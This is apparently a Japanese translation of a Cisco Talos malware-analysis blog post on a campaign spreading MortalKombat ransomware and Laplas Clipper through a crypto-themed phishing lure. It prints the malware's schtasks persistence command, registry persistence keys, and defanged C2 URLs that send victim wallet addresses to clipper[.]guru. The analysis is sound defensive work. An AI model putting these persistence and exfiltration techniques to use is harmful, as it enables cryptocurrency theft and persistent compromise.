新たな脅威、MortalKombat ランサムウェアと Laplas Clipper マルウェアを展開する金銭目的の攻撃を発見

- 2022 年 12 月以降、Cisco Talos は正体不明の攻撃者が 2 つの比較的新たな脅威を展開している様子を観測してきました。それが最近発見された MortalKombat ランサムウェアと Laplas Clipper マルウェアの GO 亜種で、被害者から暗号通貨を窃取します。

- 攻撃者がインターネットをスキャンし、リモート デスクトップ プロトコル(RDP)ポート 3389 が公開されているマシン(標的にするマシン)を探していることが確認されました。自らの管理下にあるダウンロードサーバーの 1 つを使用して RDP クローラを実行し、このサーバーから MortalKombat ランサムウェアをダウンロードしています。

- コード、クラス名、レジストリキー文字列の類似性を分析した結果、MortalKombat ランサムウェアは Xorist ファミリに属する可能性が高いというのが Talos の見解です。

- 個人や中小企業、大規模な組織を標的に、暗号通貨の窃取や暗号通貨での身代金支払い要求を目的とした攻撃が継続的に観測されています。匿名性、分散化、規制の欠如など魅力的なメリットがあり、追跡も難しくなるため、攻撃者は暗号通貨を活用します。

- Talos は、ユーザーや組織が暗号通貨取引を行う際は、受取人のウォレットアドレスに細心の注意を払うことを推奨しています。また、最新のセキュリティアップデートでコンピュータを更新すること、振る舞い検知機能を備えた堅牢なエンドポイント保護ソリューションを導入すること、ランサムウェア攻撃の発生時にエンドポイントを妥当な時間内に復元できるよう、オフラインのバックアップソリューションをいつでも使える状態にしておくことも推奨しています。

マルウェアやランサムウェアを配布し、感染の痕跡を消し去る多段階の攻撃チェーン

この攻撃の典型的な感染はフィッシングメールから始まり、多段階の攻撃チェーンが開始されます。攻撃者はマルウェアやランサムウェアを配布し、証拠となる悪意のあるファイルを削除して痕跡を消し、分析を困難にします。

最初のフィッシングメールに添付されている悪意のある ZIP ファイルには、BAT ローダースクリプトが含まれています。被害者がローダースクリプトを開くと、攻撃者が管理するホスティングサーバーから被害者のマシンに別の悪意のある ZIP ファイルがダウンロードされ、自動的に解凍してペイロードが実行されます。このペイロードは Laplas Clipper マルウェアの GO 亜種または MortalKombat ランサムウェアのいずれかです。ローダースクリプトは、ドロップされたペイロードを感染マシンのプロセスとして実行した後、ダウンロードされドロップされた悪意のあるファイルを削除し、感染の痕跡を消し去ります。

感染概要フロー図

感染経路となる、暗号通貨をテーマにしたおとり電子メール

感染経路は、攻撃者が CoinPayments(暗号通貨決済処理代行を行っている合法的なグローバル企業)になりすましたフィッシングメールです。また、この電子メールでは「noreply[at]CoinPayments[.]net」というなりすましの送信者アドレスが使用されており、件名は「[CoinPayments[.]net] Payment Timed Out(訳:支払期限切れ)」となっています。電子メールには、本文に記載されている取引 ID に似たファイル名の悪意のある ZIP ファイルが添付されていて、ZIP を解凍して中身を見るように受信者を誘導します。この中身が悪意のある BAT ローダーです。

フィッシングメールの例

Laplas Clipper マルウェアと MortalKombat ランサムウェアの展開に使用される BAT ローダー

今回、Talos はさまざまな攻撃を観測しましたが、攻撃者は BAT ローダースクリプトを使用して、Laplas Clipper マルウェアや MortalKombat ランサムウェアをダウンロードし実行していました。

BAT ローダースクリプトは、環境寄生型バイナリ(LoLBin)の bitsadmin を使用して、攻撃者が管理するダウンロードサーバーから感染マシンのローカルにあるユーザーアプリケーションの一時フォルダに悪意のある ZIP ファイルをダウンロードします。ダウンロードされた悪意のある ZIP ファイルは、BAT ローダーに埋め込まれている VB スクリプトを使用して「%TEMP%」という場所に解凍され、悪意のある実行ファイルがドロップされます。この実行ファイルの名前は「<filename>.PDF.EXE」で、二重拡張子になっています。その後 BAT ローダーは、ドロップしたマルウェアを Windows の start コマンドを使用して起動し、ダウンロードした ZIP ファイルとドロップしたペイロードを削除します。

MortalKombat ランサムウェアをダウンロードして実行する BAT ローダー

Laplas Clipper マルウェアをダウンロードして実行する BAT ローダー

暗号通貨を手に入れるために展開されている MortalKombat と Laplas Clipper のペイロード

Talos は、この攻撃で MortalKombat ランサムウェアと Laplas Clipper マルウェアが展開されていることを確認しました。どちらも、被害者から暗号通貨を窃取するために使用されています。

MortalKombat ランサムウェアの機能

MortalKombat は、2023 年 1 月に初めて脅威研究者によって確認された新しいランサムウェアです。その開発者と動作モデルについてはほとんどわかっていません。このランサムウェアの名称と被害者のシステムに表示される壁紙が、人気のあるビデオゲームや映画のシリーズを擁するメディアフランチャイズ『Mortal Kombat』にちなんでいるのはほぼ間違いないでしょう。

MortalKombat が感染マシンのファイルシステム上のさまざまなファイル(システム、アプリケーション、データベース、バックアップ、仮想マシンファイルなど)と、そのマシンの論理ドライブとしてマッピングされているリモートロケーションのファイルを暗号化することが確認されています。暗号化の際、身代金要求メッセージを表示して感染マシンの壁紙を変更します。MortalKombat は、ワイパーとして動作することも、感染マシン上のボリュームシャドウコピーを削除することもありませんでした。それでも、Windows Explorer の破損を引き起こし、Windows のスタートアップからアプリケーションやフォルダを削除し、感染マシンの実行コマンドウィンドウを無効にして操作不能にします。MortalKombat ランサムウェアの身代金要求メッセージと感染マシンの壁紙の例を以下に示します。

MortalKombat の身代金要求メッセージと壁紙

攻撃者は、qTOX というインスタントメッセージ アプリケーション(GitHub リポジトリから入手可能)を使用して被害者と通信します。qTOX の開発者は、サイバー犯罪者にとって魅力的な機能である、監視されない安全なチャネルをユーザーに提供するアプリケーションだと謳っています。攻撃者は身代金要求メッセージの中で、通信には qTOX を使用するよう被害者に指示し、攻撃者の qTOX ID「DA639EF141F3E3C35EA62FF284200C29FA2E7E597EF150FDD526F9891CED372CBB9AB7B8BEC8」を提供しています。また、もう 1 つの通信手段として電子メールアドレス「hack3dlikeapro[at]proton[.]me」も提供しています。

Laplas Clipper の機能

Laplas Clipper マルウェアは、2022 年 11 月に初めて脅威研究者によって確認された比較的新しいクリップボードスティーラー(クリップボードの情報を収集して悪用するマルウェア)です。暗号通貨ユーザーを主な標的とする悪意のあるプログラム群であるクリッパーマルウェア ファミリに属しています。Laplas Clipper は、標的としたユーザーの感染マシンのクリップボードに暗号通貨ウォレットのアドレスがないかを正規表現を使用して監視します。被害者のウォレットアドレスを見つけると、攻撃者が管理する Clipper ボットに送信します。そして、被害者のものとよく似たウォレットアドレスを生成し、感染マシンのクリップボードに上書きします。その後、上書きされたこのウォレットアドレスを被害者が取引中に使用すると、不正な暗号通貨取引が行われることになります。Laplas Clipper は、hxxps[://]laplas[.]app で比較的安価に入手でき、サブスクリプション料金は週 49 ドルから年 839 ドルです。

Laplas Clipper の購入オプション

Laplas Clipper の開発者は、このマルウェアの新しい亜種の作成に積極的に取り組んでいます。2022 年 12 月 20 日、開発者は Telegram チャネルを介して、C++ で記述され、EXE や DLL 形式で使える Laplas Clipper の新しい亜種を発表しました。さらに、将来のアップデートで、被害者の暗号通貨ウォレットの残高確認機能を追加する予定であるとも述べています。

Laplas Clipper 開発者の発表

攻撃者のインフラで確認された 2 つのダウンロード用 URL

Talos は、この攻撃に関連する 2 つのダウンロード用 URL を発見しました。そのうちの 1 つは MortalKombat ランサムウェアをダウンロードするためのもので、ポーランドの IP アドレス 193[.]169[.]255[.]78 を介して攻撃者が管理するサーバーに到達します。Talos の分析によると、193[.]169[.]255[.]78 はインターネットをスキャンして RDP ポート 3389 が公開されているマシンを探すために RDP クローラを実行しています。

もう 1 つの URL は、IP アドレス 144[.]76[.]136[.]153 に関連付けられた transfer[.]sh サーバーから Laplas Clipper ペイロードをダウンロードするためのものです。攻撃で使用された Laplas Clipper マルウェアは、「clipper[.]guru」の Clipper ボットと通信します。特定された Laplas Clipper マルウェア GO 亜種の Clipper ボットと通信用の URL のパターンは、Cyble ![]() のセキュリティ研究者によって報告された Laplas Clipper マルウェア .Net 亜種のものと一致しています。

のセキュリティ研究者によって報告された Laplas Clipper マルウェア .Net 亜種のものと一致しています。

ペイロードの技術的な分析により、固有の識別子が判明

Talos は、MortalKombat ランサムウェアと Laplas Clipper マルウェアの GO 亜種について広範囲に技術的な分析を行い、固有の識別子と機能を発見しました。

MortalKombat ランサムウェアの技術的な分析

MortalKombat ランサムウェアは、多数の破壊的な機能を持つ 32 ビットの Windows 実行ファイルです。実行の初期段階で、ローカル ユーザー プロファイルのアプリケーションの一時フォルダにランダムなファイル名で自分自身をコピーします。今回の攻撃で確認された MortalKombat の実行ファイル名は「E7OKC9s3llhAD13.exe」です。MortalKombat は、ローカル ユーザー プロファイルのアプリケーションの一時フォルダに JPEG 画像ファイルもドロップします。この画像が感染マシンの壁紙として読み込まれます。

MortalKombat は、一時フォルダに新しく作成されたファイルのタイムスタンプを改ざんし、作成時刻を「2022 年 9 月 7 日(水)20:06:35」に変更します。Talos は、ハードコードされたこの作成時刻の背後にある MortalKombat の攻撃者の意図を特定できていません。

MortalKombat は、暗号化された埋め込みリソースを .rsrc セクションから読み込みます。感染マシンのメモリ内のリソースを復号し、標的とするファイル拡張子の広範なリスト、身代金要求メッセージ、暗号化されたファイルのファイル拡張子を生成します。

MortalKombat が標的とするファイル拡張子のリスト

MortalKombat は「Alcmeter」という Run レジストリキーを作成し、ローカル ユーザー プロファイルのアプリケーションの一時フォルダにある MortalKombat 実行ファイルへの絶対パスを追加して永続性を確立します。また、defaulticon レジストリキーとシェルの open コマンドキーを介して、暗号化されたファイルのクラス、ファイル名拡張子、アイコンも登録します。

以下の表に、MortalKombat によって作成されたレジストリキーとその値を示しています。

| レジストリキー | 値 |

| HKEY_LOCAL_MACHINE\SOFTWARE\Wow6432Node \Microsoft\Windows\CurrentVersion\Run\Alcmeter |

C:\Users\<user>\AppData\Local\Temp\<ransomware>.exe |

| HKEY_CLASSES_ROOT\ZJKCLJAULDZDACP | |

| HKEY_CLASSES_ROOT\..Remember_you_got_only_ 24_hours_to_make_the_payment_if_you_dont_pay_ prize_will_triple_Mortal_Kombat_Ransomware |

ZJKCLJAULDZDACP |

| HKEY_LOCAL_MACHINE\SOFTWARE\Classes \ZJKCLJAULDZDACP |

|

| HKEY_LOCAL_MACHINE\SOFTWARE\Classes\..Remember_ you_got_only_24_hours_to_make_the_payment_if_you_dont_ pay_prize_will_triple_Mortal_Kombat_Ransomware |

|

| HKEY_CLASSES_ROOT\ZJKCLJAULDZDACP\DefaultIcon | C:\Users\<user>\AppData\Local\Temp\<ransomware>.exe,0 |

| HKEY_LOCAL_MACHINE\SOFTWARE\Classes \ZJKCLJAULDZDACP\DefaultIcon |

|

| HKEY_CLASSES_ROOT\ZJKCLJAULDZDACP\shell \open\command |

C:\Users\<user>\AppData\Local\Temp\<ransomware>.exe |

| HKEY_LOCAL_MACHINE\SOFTWARE\Classes \ZJKCLJAULDZDACP\shell\open\command |

MortalKombat は、感染マシンの論理ドライブを検出してマッピングし、「\*.*」を追加して、すべてのフォルダを再帰的に検索します。検出されたファイルはすべて列挙され、MortalKombat のリソースセクションから復号されたファイル拡張子の広範なリストと、列挙されたファイルの拡張子が照合されます。一致した場合、ファイルが暗号化され、新しいファイル拡張子「..Remember_you_got_only_24_hours_to_make_the_payment_if_you_dont_pay_prize_will_triple_Mortal_Kombat_Ransomware(訳:24 時間以内に支払わない場合は身代金が 3 倍になる)」が追加されます。同時に、暗号化されたファイルが格納されているすべてのフォルダに身代金要求メッセージのファイル「HOW TO DECRYPT FILES.txt(訳:ファイルの復号方法)」が作成されます。ファイルの暗号化に成功すると、MortalKombat はローカルユーザーのアプリケーションの一時フォルダから、先ほどドロップした JPEG 画像を読み込んで、感染マシンの壁紙を変更します。また、ごみ箱に削除したファイルを破壊し、以下のように、ファイルの名前と種類を変更します。

MortalKombat 実行後の感染マシンのごみ箱の中身

最後に、MortalKombat は Windows スタートアップからアプリケーションとフォルダを削除し、Windows の実行コマンドウィンドウを無効にします。RegDeletekeyA という API を使用して HKEY_CLASSES_ROOT レジストリハイブにインストールされているアプリケーションのルートレジストリキーを削除し、感染の痕跡を消し去ります。

レジストリキーを削除する関数

おそらく Xorist ランサムウェアファミリに属している MortalKombat

Talos が MortalKombat を分析した結果、世に出回っている Xorist の亜種や、流出したビルダーで作成された Xorist の実行ファイルとの類似性が明らかになりました。2010 年に登場して以来、Xorist ランサムウェアファミリは進化を遂げてきました。いくつかの亜種があり、それらはランサムウェアビルダーを使用して作成されています。Xorist の亜種は簡単にカスタマイズできるため、攻撃者がさまざまな名称、暗号化ファイルの拡張子、カスタムの身代金要求メッセージを用いて新しい亜種を作成できます。

PCrisk ![]() のレポートに示されているように、Talos は Xorist ビルダーの流出版を発見しました。この流出版のインターフェイスは、実際の Xorist ランサムウェアのビルダーのインターフェイスに酷似しています。攻撃者はこのビルダーでランサムウェアの実行ファイルを生成し、カスタマイズを加えることもできます。

のレポートに示されているように、Talos は Xorist ビルダーの流出版を発見しました。この流出版のインターフェイスは、実際の Xorist ランサムウェアのビルダーのインターフェイスに酷似しています。攻撃者はこのビルダーでランサムウェアの実行ファイルを生成し、カスタマイズを加えることもできます。

流出版の Xorist ビルダーのインターフェイス

Talos は、MortalKombat バイナリの ClassName の文字列「X0r157」とレジストリキーの文字列「Alcmeter」(永続化のためのレジストリキー)が、世に出回っている Xorist の亜種、および流出版の Xorist ビルダーで作成されたランサムウェアの実行ファイルのものと一致していることを確認しました。

Xorist、MortalKombat、流出版のビルダーで作成されたサンプルのコードの類似性

Xorist の亜種と MortalKombat のバイナリを比較したところ、コードに類似性が見られたことから、MortalKombat ランサムウェアは Xorist ランサムウェアファミリに属している可能性が高いとの判断に至りました。

Xorist と MortalKombat ランサムウェアを Bindiff で比較した結果

Laplas Clipper の技術的な分析

この攻撃で確認された Laplas Clipper の GO 亜種は、攻撃者が管理するホスティングサーバーからダウンロードされた 32 ビットの実行ファイルで、永続化機能を備えています。Laplas Clipper には暗号化文字列がいくつか埋め込まれており、実行の初期段階で、復号ルーチンを使用してそれらの文字列を復号します。まず、base64 でエンコードされた文字列を復号化し、次に XOR キー「\x3F」でその文字列を復号するというルーチンです。このようにして、キー、フォルダ名、プロセス ID ファイル、実行ファイル名を生成します。

Laplas Clipper マルウェアの文字列復号関数

以下の表は、今回の攻撃で使用された Laplas Clipper マルウェアの GO 亜種に関連する文字列を示しています。

| 暗号化された文字列 | 復号された文字列 |

| W10IW10PWgwHWgZeXQxaCloIXg1dBlwMXVsIDQsLWQ tZDQ0NDlsJWVpZC10GXA1dCg5aC14HWVkJXlpeBg0KXA== |

db7db0e38e9ab3e5e7a2b9c3bd7244f4f 2221d6fef4b9c2b51e4a8ff6aea925c |

| XFNWT09aTRFYSk1K | clipper[.]guru |

| cG5eZ295aUlZaA== | OQaXPFVvfW |

| e1tQWnxUXlVtWRFPVls= | DdoeCkajRf.pid |

| a3xwfX5WTGVGcxFaR1o= | TCOBAisZyL.exe |

文字列の復号ルーチンを実行した後、Laplas Clipper は、ローカル ユーザー プロファイルのアプリケーションの Roaming フォルダ内に「OQaXPFVvfW」(復号された文字列)という名前のフォルダを作成することにより、感染マシン上で永続性を確立します。そして、「TCOBAisZyL.exe」(復号された文字列)という名前で自身を OQaXPFVvfW フォルダ内にコピーします。この攻撃で確認された永続的な場所への絶対パスは、「C:\Users\<user> \AppData\Roaming\OQaXPFVvfW\TCOBAisZyL.exe」です。

Laplas Clipper は、次に示す schtasks コマンドを実行して、Windows のスケジュールタスクも作成します。

cmd.exe /C schtasks /create /tn OQaXPFVvfW /tr ”C:\Users\<user>\AppData\Roaming\OQaXPFVvfW\TCOBAisZyL.exe” /st 00:00 /du 9999:59 /sc once /ri 1 /f

このスケジュールタスクは、416 日間にわたり、感染マシンで Laplas Clipper を毎分実行し、被害マシンのクリップボードで暗号通貨ウォレットのアドレスを継続的に監視します。攻撃者は、スケジュールタスクによってマルウェアを実行するという手法を用いることで検出を回避しています。

Laplas Clipper のメインのハンドラ関数がその機能を実行します。まず、感染マシンのデスクトップ名とユーザー ID を Clipper ボットへ送信して、感染マシンを Clipper ボットに登録します。次に、別のリクエストを Clipper ボットに送信し、感染マシンのシステムメモリで使用する正規表現を受信します。Laplas Clipper は、暗号通貨ウォレットのアドレスを検出するために、感染マシンのクリップボードの内容を読み取り、正規表現でパターンマッチングを行う関数を実行します。暗号通貨ウォレットのアドレスが検出されると、Laplas Clipper はウォレットアドレスを Clipper ボットに送信します。その返信で、攻撃者の管理下にある、被害者のものとよく似たウォレットアドレスを受け取り、クリップボード内の元の暗号通貨ウォレットのアドレスを上書きします。

Laplas Clipper マルウェアが Clipper ボットから受信した、暗号通貨ウォレットのアドレスを検出するための正規表現を以下に示します。

| 受信した正規表現 | 暗号通貨 |

| 1[1-9A-HJ-NP-Za-km-z]{32,33}

3[1-9A-HJ-NP-Za-km-z]{32,33} X[1-9A-HJ-NP-Za-km-z]{33} [1-9A-HJ-NP-Za-km-z]{44} |

Dash |

| Bc1q[023456789acdefghjklmnpqrstuvwxyz]{38,58} | Bitcoin |

| q[a-z0-9]{41}

p[a-z0-9]{41} |

Bitcoin Cash |

| L[a-km-zA-HJ-NP-Z0-9]{33}

M[a-km-zA-HJ-NP-Z0-9]{33} |

Zcash |

| ltc1q[a-zA-Z0-9]{38} | Litecoin |

| 0x[a-fA-F0-9]{40} | Ethereum |

| Bnb1[0-9a-z]{38} | Binance coin |

| D[5-9A-HJ-NP-U]{1}[1-9A-HJ-NP-Za-km-z]{32} | Dogecoin |

| 4[0-9AB][1-9A-HJ-NP-Za-km-z]{93}

8[0-9AB][1-9A-HJ-NP-Za-km-z]{93} |

Monero |

| r[0-9a-zA-Z]{33} | Ripple |

| t1[a-km-zA-HJ-NP-Z1-9]{33} | Tezos |

| ronin:[a-fA-F0-9]{40} | Ronin |

| T[A-Za-z1-9]{33} | Tron |

| addr1[a-z0-9]+ | Cardano |

| cosmos1[a-z0-9]{38} | Cosmos |

攻撃者が管理する Clipper ボットとの通信は、HTTP GET メソッドを使用して実行されます。Talos は、Clipper ボット「clipper[.]guru」と通信するために Laplas Clipper が生成する URL のリストを以下のようにまとめました。

| URL | 目的 |

| hxxp[://]clipper[.]guru/bot/online?guid=<DESKTOP-NAME>\<USERID>&key=db7db0e38e9ab3e5e7a2b9c3bd7244f4f2221d 6fef4b9c2b51e4a8ff6aea925c |

感染マシンを Clipper ボットに登録 |

| hxxp[://]clipper[.]guru/bot/regex?key=db7db0e38e9ab3e5e7a2b9c3bd7244f4f2221d6fef4b9c2b51e 4a8ff6aea925c |

Clipper ボットから正規表現パターンを取得 |

| hxxp[://]clipper[.]guru/bot/get?address= &key=db7db0e38e9ab3e5e7a2b9c3bd7244f4f2221d6fef4b9c2b51e 4a8ff6aea925c |

被害者の暗号通貨ウォレットのアドレスを Clipper ボットへ送信 |

Talos は分析目的で、Metamask にダミーの Ethereum ウォレットを 2 つ作成しました。分析中、Laplas Clipper はダミーの Ethereum ウォレットのアドレスを、分析用サンドボックスのクリップボードから Clipper ボットに送信しました。その返信で、元のウォレットアドレスとよく似た攻撃者の管理下にあるウォレットアドレスを受け取りました。

Laplas Clipper が感染マシンのクリップボードからウォレットアドレスをコピー

以下の表は、分析マシンから送信された暗号通貨ウォレットのアドレスと、Clipper ボット「clipper[.]guru」から受信したアドレスを示しています。

| 分析マシンから送信された暗号通貨ウォレットのアドレス | Clipper ボットから受信した暗号通貨ウォレットのアドレス |

| 0x516DE893B9c9430066bC1116Feaa6E09A6349d83 | 0x516Acfd0bae6e65A45e0808c6Ae7560d9622B246 |

| 0xbd0b7a89674A0CFf1870b5aC65578b39172979f9 | 0xbd04EeD05CE7C532670A4564Ae6acbE849a7dB97 |

Clipper ボットから受信した攻撃者の管理下にあるウォレットアドレスは有効であり、そのステータスは以下のブロックチェーンで確認できます。

攻撃者の管理下にあるウォレットの詳細を示すブロックチェーン

被害者に関する考察

Talos が観測したところでは、この攻撃の主な被害者は米国の個人や組織です。英国、トルコ、フィリピンでも、割合は少ないものの被害が確認されています。

MITRE ATT&CK の TTP

この攻撃では、MITRE ATT&CK フレームワークの手法がいくつか使用されたことが確認されています。中でも注目すべき手法を以下に示します。

- コマンドライン インターフェイス – T1059

- スクリプティング – T1064

- API による実行 – T1106

- BITS ジョブ – T1197

- レジストリの実行キー/スタートアップフォルダ – T1060

- レジストリの変更 – T1112

- システム情報の検出 – T1082

- ファイル/ディレクトリの検出 – T1083

- レジストリのクエリ – T1012

- 周辺機器の検出 – T1120

- 暗号化されていない非 C2 プロトコルを介したデータ漏洩 – T1048.003

- データ暗号化による被害 – T1486



カバレッジ

Cisco Secure Endpoint(旧 AMP for Endpoints)は、この記事で説明したマルウェアの実行を阻止するのに最適です。Cisco Secure Endpoint の無料トライアルはこちらからお申し込みください。

Cisco Secure Web Appliance の Web スキャンは、悪意のある Web サイトへのアクセスを防止し、上述したような攻撃で使用されるマルウェアを検出します。

Cisco Secure Email(旧 E メールセキュリティ)は、攻撃の一環として攻撃者が送りつける不正な電子メールをブロックします。Cisco Secure Email の無料トライアルはこちらからお申し込みください。

Threat Defense Virtual、適応型セキュリティアプライアンス、Meraki MX など、Cisco Secure Firewall(旧次世代ファイアウォールおよび Firepower NGFW)アプライアンスは、この脅威に関連する悪意のあるアクティビティを検出できます。

Cisco Secure Malware Analytics(Threat Grid)は、悪意のあるバイナリを特定し、シスコのすべてのセキュリティ製品に保護機能を組み込みます。

Umbrella(シスコのセキュア インターネット ゲートウェイ(SIG))は、社内ネットワークの内外で悪意のあるドメイン、IP、URL への接続をブロックします。Umbrella の無料トライアルはこちらから![]() お申し込みください。

お申し込みください。

Cisco Secure Web Appliance(旧 Web セキュリティアプライアンス)は、危険性のあるサイトを自動的にブロックし、ユーザーがアクセスする前に疑わしいサイトを検査します。

特定の環境および脅威データに対する追加の保護機能は、Firewall Management Center から入手できます。

Cisco Duo![]() は、ユーザーに多要素認証を提供し、承認されたユーザーのみがネットワークにアクセスできるようにします。

は、ユーザーに多要素認証を提供し、承認されたユーザーのみがネットワークにアクセスできるようにします。

オープンソースの Snort サブスクライバルールセットをお使いであれば、Snort.org![]() で購入可能な最新のルールパックをダウンロードすることで、最新状態を維持できます。この脅威の Snort SID は 61261 ~ 61265 と 300397 です。

で購入可能な最新のルールパックをダウンロードすることで、最新状態を維持できます。この脅威の Snort SID は 61261 ~ 61265 と 300397 です。

ClamAV 検出もこの脅威に有効です。

Win.Infostealer.Laplas-9985973-1

Win.Trojan.CryptoTorLocker2015-1

Txt.Downloader.VbsAgent-9986821-1

Orbital クエリ

Cisco Secure Endpoint ユーザーは、Orbital Advanced Search![]() を使用して複雑な OSquery を実行し、エンドポイントが特定の脅威に感染しているかどうかを確認できます。この脅威に関連する特定の OSquery については、次のリンクをご参照ください。

を使用して複雑な OSquery を実行し、エンドポイントが特定の脅威に感染しているかどうかを確認できます。この脅威に関連する特定の OSquery については、次のリンクをご参照ください。

IOC(侵入の痕跡)

この脅威に関連する IOC は、こちら![]() をご覧ください。

をご覧ください。

本稿は 2023 年 02 月 14 日に Talos Group

のブログに投稿された「New MortalKombat ransomware and Laplas Clipper malware threats deployed in financially motivated campaign

」の抄訳です。

Tags: